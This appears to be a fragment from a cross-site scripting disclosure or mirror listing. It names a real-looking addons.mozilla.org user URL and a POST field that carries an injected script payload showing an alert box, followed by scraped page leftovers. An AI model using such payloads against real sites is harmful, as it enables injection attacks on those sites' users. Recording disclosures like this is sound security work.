
URL: https://addons.mozilla.org/en-US/thunderbird/users/pwrese
POST: data[User][email]="><scRipT>alert(123)</scRipT>
Click here to view the mirror
Cross Site 
Advertisements